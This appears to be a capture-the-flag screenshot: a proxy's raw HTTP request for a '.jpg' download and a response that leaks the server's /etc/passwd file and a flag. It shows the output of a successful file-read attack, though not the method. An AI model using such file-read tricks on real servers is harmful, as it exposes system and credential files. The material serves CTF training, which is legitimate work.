 Raw Params Headers Hex
GET /download/222222.jpg HTTP/1.1
Host: 101.71.29.5:10028
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Origin: http://101.71.29.5:10028
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://101.71.29.5:10028/upload
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c51be7a00fa52e24095578ed45f62218;
Connection: close
Raw Headers Hex
HTTP/1.0 200 OK
Content-Length: 1025
Content-Type: image/jpeg
Last-Modified: Wed, 25 Jul 2018 13:40:55 GMT
Cache-Control: public, max-age=43200
Expires: Sat, 24 Nov 2018 19:59:18 GMT
ETag: "1532526055.0-1025-3542289289"
Date: Sat, 24 Nov 2018 07:59:18 GMT
Accept-Ranges: bytes
Server: Werkzeug/0.14.1 Python/2.7.9
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:999:999::/home/mysql:
ctf:x:1000:1000::/home/ctf:/bin/bash
flag{5be43c58a33a867cb11975587f8edf33}